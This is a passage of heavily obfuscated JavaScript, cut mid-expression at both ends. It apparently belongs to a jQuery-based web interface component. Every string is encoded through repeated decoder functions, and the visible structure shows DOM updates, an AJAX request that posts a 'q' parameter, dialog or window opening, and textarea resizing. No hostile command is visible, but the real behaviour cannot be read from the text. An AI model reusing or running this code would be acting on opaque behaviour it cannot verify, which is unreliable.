J[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]],N1mSHJ[IodGpV[0x16]]+=(N1mSHJ[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ[IodGpV[0xa]].push(N1mSHJ[IodGpV[0xf]]&IodGpV[0xc]),N1mSHJ[IodGpV[0xf]]>>=IodGpV[0xb],N1mSHJ[IodGpV[0x16]]-=IodGpV[0xb])}while(N1mSHJ[IodGpV[0x16]]>IodGpV[0x18]);N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]}}if(N1mSHJ[IodGpV[0x7]]>-IodGpV[0x1]){N1mSHJ[IodGpV[0xa]].push((N1mSHJ[IodGpV[0xf]]|N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ[IodGpV[0xa]])}function A8XbOGW(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[N1mSHJ[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[N1mSHJ[IodGpV[0x3]]]=gg4amN(LIuTqQ[N1mSHJ[IodGpV[0x3]]])}return H4K9nj2[N1mSHJ[IodGpV[0x3]]]}this[SaOjZ3T(IodGpV[0xb7])][SaOjZ3T(IodGpV[0xb8])](A8XbOGW(0x2b5)+A8XbOGW(0x2b6)+IodGpV[0xe])[A8XbOGW(0x2b7)]({[A8XbOGW(0x2b8)]:this[A8XbOGW(IodGpV[0xb9])][A8XbOGW(IodGpV[0xbb])]()-this[A8XbOGW(IodGpV[0xb9])][A8XbOGW(0x2bb)](A8XbOGW(IodGpV[0xba]))[A8XbOGW(IodGpV[0xbb])]()})}this[SaOjZ3T(0x2bd)](KOGvvC)},[aOE2N0H(0x2be)]:function(KOGvvC){var TSZFtm=this;if(KOGvvC==aOE2N0H(0x2bf)){var SaOjZ3T,eIOzsFm;function F82o7b(KOGvvC){var TSZFtm=\"%QqSX~xtl}iD=EpOdZFw@Mz^[mv]y.|:RcoA9Kf+nNBG\\\"4)?$rIYu63gkH7_s`*UL/0,(<2TWe5!8a>{P;j&J1#CVhb\",SaOjZ3T,eIOzsFm,F82o7b,DIIDhGz,W3ZKDXL,TRvjPXH,N1mSHJ;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,F82o7b=[],DIIDhGz=IodGpV[0x3],W3ZKDXL=IodGpV[0x3],TRvjPXH=-IodGpV[0x1]);for(N1mSHJ=IodGpV[0x3];N1mSHJ<eIOzsFm;N1mSHJ++){var aOE2N0H=TSZFtm.indexOf(SaOjZ3T[N1mSHJ]);if(aOE2N0H===-IodGpV[0x1])continue;if(TRvjPXH<IodGpV[0x3]){TRvjPXH=aOE2N0H}else{ilVsVec(TRvjPXH+=aOE2N0H*IodGpV[0x1c],DIIDhGz|=TRvjPXH<<W3ZKDXL,W3ZKDXL+=(TRvjPXH&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(F82o7b.push(DIIDhGz&IodGpV[0xc]),DIIDhGz>>=IodGpV[0xb],W3ZKDXL-=IodGpV[0xb])}while(W3ZKDXL>IodGpV[0x18]);TRvjPXH=-IodGpV[0x1]}}if(TRvjPXH>-IodGpV[0x1]){F82o7b.push((DIIDhGz|TRvjPXH<<W3ZKDXL)&IodGpV[0xc])}return(0x1,T1jC4EQ)(F82o7b)}function DIIDhGz(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=F82o7b(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(TSZFtm[aOE2N0H(IodGpV[0xbc])][aOE2N0H(IodGpV[0xbd])]!=aOE2N0H(0x2c1)&&TSZFtm[aOE2N0H(IodGpV[0xbc])][aOE2N0H(IodGpV[0xbd])]!=aOE2N0H(0x2c2)){return IodGpV[0x32]}SaOjZ3T=aOE2N0H(0x2c3);if(this[aOE2N0H(0x2c4)]&&this[DIIDhGz(IodGpV[0xc0])][DIIDhGz(0x2c6)]){(0x1,ekK6ImY)(W3ZKDXL);function W3ZKDXL(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"DV9}FP\\\"nyK2acU3>ApMNZvGl@<_[BX%,I40m`W{g(=Cs)^QxY!eEk]/h+bSLJtr:H&Oz5$;idR|~j6w7uq8T?.o#*1f\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[-IodGpV[0xbe]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[-IodGpV[0xbe]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[-IodGpV[0xbe]]&IodGpV[0xc]),KOGvvC[-IodGpV[0xbe]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[-IodGpV[0xbe]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function TRvjPXH(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=W3ZKDXL(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}this[TRvjPXH(0x2c7)][TRvjPXH(0x2c8)]()}eIOzsFm=TSZFtm[DIIDhGz(IodGpV[0xc3])][DIIDhGz(IodGpV[0xc4])](DIIDhGz(IodGpV[0xc5]));if(!eIOzsFm[IodGpV[0xbf]](DIIDhGz(0x2cc))){eIOzsFm[DIIDhGz(0x2cd)]()}ilVsVec(eIOzsFm[DIIDhGz(0x2ce)]()[DIIDhGz(0x2cf)](DIIDhGz(IodGpV[0xc6])),this[DIIDhGz(IodGpV[0xc0])]=(0x1,el7vxyn)(DIIDhGz(IodGpV[0xc2]))[DIIDhGz(0x2d2)+IodGpV[0xc1]]()((0x1,el7vxyn)(DIIDhGz(IodGpV[0xc2]))[DIIDhGz(0x2d3)](DIIDhGz(0x2d4))+DIIDhGz(0x2d5)+SaOjZ3T,{[DIIDhGz(0x2d6)]:{q:TSZFtm[DIIDhGz(0x2d7)][DIIDhGz(0x2d8)](KOGvvC[DIIDhGz(0x2d9)]+IodGpV[0x1])},[DIIDhGz(0x2da)]:DIIDhGz(0x2db)})[DIIDhGz(0x2dc)]((0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],eIOzsFm[DIIDhGz(0x2dd)](KOGvvC[IodGpV[0x3]]),N1mSHJ((0x1,el7vxyn)(DIIDhGz(0x2de)))[DIIDhGz(0x2df)+\"r\"](DIIDhGz(0x2e0),[TSZFtm[DIIDhGz(IodGpV[0xc3])][DIIDhGz(IodGpV[0xc4])](DIIDhGz(IodGpV[0xc5]))]))}))[DIIDhGz(0x2e1)](function(){eIOzsFm[DIIDhGz(0x2e2)](DIIDhGz(IodGpV[0xc6]))}));return IodGpV[0x32]}},[aOE2N0H(0x2e3)]:function(){var N1mSHJ,TSZFtm,SaOjZ3T,aOE2N0H;function eIOzsFm(N1mSHJ){var TSZFtm=\"*rcFMHbAK+^DogfWuI>`E80d4hY;qv9~7sV#{_[el]6a1Si5\\\"@<n!)ytZ2k/$%&OjRB.xmLC3JUP|T}GX=w,z:?Q(Np\",SaOjZ3T,aOE2N0H,eIOzsFm,sZpaHxQ,IpQdp_p,mOvJapt,KOGvvC;ilVsVec(SaOjZ3T=\"\"+(N1mSHJ||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],sZpaHxQ=IodGpV[0x3],IpQdp_p=IodGpV[0x3],mOvJapt=-IodGpV[0x1]);for(KOGvvC=IodGpV[0x3];KOGvvC<aOE2N0H;KOGvvC++){var iuHCQF=TSZFtm.indexOf(SaOjZ3T[KOGvvC]);if(iuHCQF===-IodGpV[0x1])continue;if(mOvJapt<IodGpV[0x3]){mOvJapt=iuHCQF}else{ilVsVec(mOvJapt+=iuHCQF*IodGpV[0x1c],sZpaHxQ|=mOvJapt<<IpQdp_p,IpQdp_p+=(mOvJapt&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(sZpaHxQ&IodGpV[0xc]),sZpaHxQ>>=IodGpV[0xb],IpQdp_p-=IodGpV[0xb])}while(IpQdp_p>IodGpV[0x18]);mOvJapt=-IodGpV[0x1]}}if(mOvJapt>-IodGpV[0x1]){eIOzsFm.push((sZpaHxQ|mOvJapt<<IpQdp_p)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function sZpaHxQ(N1mSHJ){if(typeof H4K9nj2[N1mSHJ]===IodGpV[0x10]){return H4K9nj2[N1mSHJ]=eIOzsFm(LIuTqQ[N1mSHJ])}return H4K9nj2[N1mSHJ]}if(this[sZpaHxQ(0x2e4)][sZpaHxQ(0x2e5)](sZpaHxQ(0x2e6))[sZpaHxQ(0x2e7)](IodGpV[0x51])==sZpaHxQ(0x2e8)){var IpQdp_p=sZpaHxQ(0x2e9)}else{var IpQdp_p;if(sZpaHxQ(0x2ea)in Oqsgv50){mOvJapt()}function mOvJapt(){}IpQdp_p=sZpaHxQ(0x2ed)}ilVsVec(N1mSHJ=(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[sZpaHxQ(0x2ef)+sZpaHxQ(0x2f0)](sZpaHxQ(0x2f1))+(sZpaHxQ(0x2f2)+sZpaHxQ(0x2f3)+sZpaHxQ(0x2f4)+sZpaHxQ(0x2f5)+sZpaHxQ(0x2f6)+sZpaHxQ(0x2f7))+IpQdp_p+\"_\"+this[sZpaHxQ(0x2f8)],TSZFtm=(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[sZpaHxQ(0x2f9)][IodGpV[0xc9]][sZpaHxQ(0x2fa)](sZpaHxQ(0x2fb),sZpaHxQ(IodGpV[0xca])),SaOjZ3T=IodGpV[0x37]);if(KOGvvC[sZpaHxQ(0x2fd)](TSZFtm)){SaOjZ3T=(0x1,el7vxyn)(sZpaHxQ(0x2fe))[sZpaHxQ(0x2ff)](TSZFtm)}ilVsVec(aOE2N0H=(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[IodGpV[0xa6]][sZpaHxQ(0x300)][sZpaHxQ(0x301)]({[sZpaHxQ(0x302)]:IodGpV[0x32],[sZpaHxQ(0x303)]:sZpaHxQ(0x304),[sZpaHxQ(0x305)]:(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[sZpaHxQ(0x306)](sZpaHxQ(0x307)),[sZpaHxQ(0x308)]:N1mSHJ,[sZpaHxQ(0x309)+sZpaHxQ(0x30a)]:IodGpV[0x6f],[sZpaHxQ(0x30b)]:{[sZpaHxQ(0x30c)]:sZpaHxQ(0x30d),[sZpaHxQ(0x30e)]:{[sZpaHxQ(IodGpV[0xca])]:SaOjZ3T}}}),aOE2N0H[sZpaHxQ(0x30f)]());return IodGpV[0x32]},[aOE2N0H(0x310)+aOE2N0H(0x311)]:function(KOGvvC,TSZFtm){ilVsVec((0x1,ekK6ImY)(eIOzsFm),(0x1,ekK6ImY)(SaOjZ3T));function SaOjZ3T(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\".LtWqD){gAeJ4%j(GUxr@RdI/vKVTPfCb3_2[5?]p8Yz^~N*aS<mQ$79X,HFiwyok`u&Z:0n=EO1;#+!Ml}h\\\"s|B>c6\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0xb]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xcb]]=IodGpV[0x3];KOGvvC[IodGpV[0xcb]]<KOGvvC[-IodGpV[0xb]];KOGvvC[IodGpV[0xcb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xcb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=SaOjZ3T(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(this[aOE2N0H(IodGpV[0xbc])][aOE2N0H(0x312)]&&N1mSHJ(KOGvvC[aOE2N0H(0x313)])[aOE2N0H(IodGpV[0xcc])](eIOzsFm(0x314))[eIOzsFm(0x315)]>IodGpV[0x3]){if(this[eIOzsFm(0x316)]==IodGpV[0x3]){(0x1,ekK6ImY)(iGYgib);function iGYgib(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"jVsFNKoyJXD,d)@53C&4L_R|U{.#gPvctT*\\\"Bf!pnbWI<;OGqe+/8[Mi%AE(7a0]S>^=w92rHhxk`Y~Q$Z}l1zu6m?:\",KOGvvC[IodGpV[0xcd]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0xcd]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x1e]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0xcd]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x1e]]<IodGpV[0x3]){KOGvvC[IodGpV[0x1e]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x1e]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x1e]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x1e]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x1e]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x1e]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x1e]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function w1NSmuY(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=iGYgib(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}this[w1NSmuY(0x317)]=this[w1NSmuY(IodGpV[0xce])][w1NSmuY(0x319)](w1NSmuY(0x31a)+w1NSmuY(0x31b))[w1NSmuY(IodGpV[0xcf])]()-this[w1NSmuY(IodGpV[0xce])][w1NSmuY(0x31d)](w1NSmuY(0x31e)+w1NSmuY(0x31f)+w1NSmuY(0x320)+w1NSmuY(0x321))[w1NSmuY(IodGpV[0xcf])]()}ilVsVec(N1mSHJ(KOGvvC[eIOzsFm(0x322)])[eIOzsFm(0x323)](eIOzsFm(0x324)+eIOzsFm(0x325)+\"ea\")[eIOzsFm(0x326)](eIOzsFm(0x327)),this[eIOzsFm(0x328)][eIOzsFm(0x329)](eIOzsFm(0x32a))[eIOzsFm(0x32b)](),this[eIOzsFm(0x32c)]())}},[aOE2N0H(0x32d)+aOE2N0H(0x32e)]:function(KOGvvC,TSZFtm){if(TSZFtm[aOE2N0H(0x32f)]===IodGpV[0x3]){(0x1,ekK6ImY)(SaOjZ3T);function SaOjZ3T(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x33]]=\"4dZqhlABXrgVURmYpCHWe[=59IMwDz_:P8.>O!?#N}{inS\\\"EbL+vf]0J$Q,c;|k~ox@jG36<a%^&TtFs17(uK*y2)/`\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0xd0]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x19]]=[],KOGvvC[-IodGpV[0xd1]]=IodGpV[0x3],KOGvvC[IodGpV[0xd2]]=IodGpV[0x3],KOGvvC[IodGpV[0x4]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[-IodGpV[0xd0]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0xd3]]=KOGvvC[IodGpV[0x33]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0xd3]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x4]]<IodGpV[0x3]){KOGvvC[IodGpV[0x4]]=KOGvvC[IodGpV[0xd3]]}else{ilVsVec(KOGvvC[IodGpV[0x4]]+=KOGvvC[IodGpV[0xd3]]*IodGpV[0x1c],KOGvvC[-IodGpV[0xd1]]|=KOGvvC[IodGpV[0x4]]<<KOGvvC[IodGpV[0xd2]],KOGvvC[IodGpV[0xd2]]+=(KOGvvC[IodGpV[0x4]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x19]].push(KOGvvC[-IodGpV[0xd1]]&IodGpV[0xc]),KOGvvC[-IodGpV[0xd1]]>>=IodGpV[0xb],KOGvvC[IodGpV[0xd2]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0xd2]]>IodGpV[0x18]);KOGvvC[IodGpV[0x4]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x4]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x19]].push((KOGvvC[-IodGpV[0xd1]]|KOGvvC[IodGpV[0x4]]<<KOGvvC[IodGpV[0xd2]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x19]])}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=SaOjZ3T(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(this[aOE2N0H(IodGpV[0xbc])][eIOzsFm(0x330)+\"ow\"]&&N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xd4])])[eIOzsFm(0x332)+IodGpV[0x72]](eIOzsFm(0x333))[eIOzsFm(0x334)]>IodGpV[0x3]){function yot3vKV(KOGvvC){var TSZFtm=\"_lmfnkdNCDF]gY,b5p1~=?iJw{BqE9H}6r3|ZvA`0u8!@+s:WXG/Qh2R#L)*[V.;az7T4xMySj^>PI&U(K<$Oec%\\\"ot\",SaOjZ3T,eIOzsFm,yot3vKV,wXG1Hl,N1mSHJ,aOE2N0H,I0_9tV;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,yot3vKV=[],wXG1Hl=IodGpV[0x3],N1mSHJ=IodGpV[0x3],aOE2N0H=-IodGpV[0x1]);for(I0_9tV=IodGpV[0x3];I0_9tV<eIOzsFm;I0_9tV++){var orasZUY=TSZFtm.indexOf(SaOjZ3T[I0_9tV]);if(orasZUY===-IodGpV[0x1])continue;if(aOE2N0H<IodGpV[0x3]){aOE2N0H=orasZUY}else{ilVsVec(aOE2N0H+=orasZUY*IodGpV[0x1c],wXG1Hl|=aOE2N0H<<N1mSHJ,N1mSHJ+=(aOE2N0H&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(yot3vKV.push(wXG1Hl&IodGpV[0xc]),wXG1Hl>>=IodGpV[0xb],N1mSHJ-=IodGpV[0xb])}while(N1mSHJ>IodGpV[0x18]);aOE2N0H=-IodGpV[0x1]}}if(aOE2N0H>-IodGpV[0x1]){yot3vKV.push((wXG1Hl|aOE2N0H<<N1mSHJ)&IodGpV[0xc])}return(0x1,T1jC4EQ)(yot3vKV)}function wXG1Hl(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=yot3vKV(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xd4])])[wXG1Hl(0x335)](wXG1Hl(0x336))[wXG1Hl(0x337)](wXG1Hl(0x338)+IodGpV[0xd5]),this[wXG1Hl(0x339)]())}}},[aOE2N0H(0x33a)]:function(){if(this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xcc])](aOE2N0H(0x33b))[aOE2N0H(IodGpV[0xd6])]>IodGpV[0x3]){N1mSHJ(aOE2N0H(0x33c))[aOE2N0H(0x33d)](aOE2N0H(0x33e)+aOE2N0H(0x33f))}else{var KOGvvC,TSZFtm;function SaOjZ3T(KOGvvC){var TSZFtm=\"e<07c)&OFx1+,68wgj5VG>h\\\"`_=%K9ZT:D#zm(]!EqMdS^/y2|L?f;3bQ$vB{r.~k*u[@R4}aWCHsoilJtnYAIUNXpP\",SaOjZ3T,eIOzsFm,N1mSHJ,aOE2N0H,HC8Qfm1,vmBmG4,jlZvQJ4;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,N1mSHJ=[],aOE2N0H=IodGpV[0x3],HC8Qfm1=IodGpV[0x3],vmBmG4=-IodGpV[0x1]);for(jlZvQJ4=IodGpV[0x3];jlZvQJ4<eIOzsFm;jlZvQJ4++){var foZUnSd=TSZFtm.indexOf(SaOjZ3T[jlZvQJ4]);if(foZUnSd===-IodGpV[0x1])continue;if(vmBmG4<IodGpV[0x3]){vmBmG4=foZUnSd}else{ilVsVec(vmBmG4+=foZUnSd*IodGpV[0x1c],aOE2N0H|=vmBmG4<<HC8Qfm1,HC8Qfm1+=(vmBmG4&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ.push(aOE2N0H&IodGpV[0xc]),aOE2N0H>>=IodGpV[0xb],HC8Qfm1-=IodGpV[0xb])}while(HC8Qfm1>IodGpV[0x18]);vmBmG4=-IodGpV[0x1]}}if(vmBmG4>-IodGpV[0x1]){N1mSHJ.push((aOE2N0H|vmBmG4<<HC8Qfm1)&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ)}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=SaOjZ3T(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(KOGvvC=this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xcc])](aOE2N0H(0x340))[aOE2N0H(IodGpV[0xb0])](aOE2N0H(0x341)),TSZFtm=this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xcc])](eIOzsFm(IodGpV[0xd9])+eIOzsFm(IodGpV[0xda]))[eIOzsFm(IodGpV[0xd7])]());if(TSZFtm>this[eIOzsFm(IodGpV[0xd8])]){KOGvvC[eIOzsFm(IodGpV[0xd7])](KOGvvC[eIOzsFm(IodGpV[0xd7])]()-(TSZFtm-this[eIOzsFm(IodGpV[0xd8])]))}else{if(this[eIOzsFm(0x346)][eIOzsFm(0x347)+IodGpV[0x72]](eIOzsFm(IodGpV[0xd9])+eIOzsFm(IodGpV[0xda]))[eIOzsFm(IodGpV[0xd7])]()<this[eIOzsFm(IodGpV[0xd8])]){KOGvvC[eIOzsFm(IodGpV[0xd7])](KOGvvC[eIOzsFm(IodGpV[0xd7])]()+(this[eIOzsFm(IodGpV[0xd8])]-TSZFtm))}}}}})}((0x1,el7vxyn)((0x1,PUcVZFb)(0x348)),d6Q_k_D[\"sIwYTak\"]);case-0x8b:case-0xd1:case-0xf2:ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]].push((L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]|L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]<<L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]])&SaOjZ3T.NGD7Rjs.IodGpV[0xc]),SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=-0xee,KOGvvC+=0x1ab);break;case 0xbd:case 0x31:case 0xc1:for(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]=SaOjZ3T.NGD7Rjs.IodGpV[0x3];L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]<L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x5]];L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]++){L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x1]].indexOf(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x2]][L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]]);if(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]===-SaOjZ3T.NGD7Rjs.IodGpV[0x1])continue;if(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[KOGvvC+0xd4]]<SaOjZ3T.NGD7Rjs.IodGpV[0x3]){L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]}else{ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]+=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]*SaOjZ3T.NGD7Rjs.IodGpV[0x1c],L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]|=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]<<L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]],L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]+=(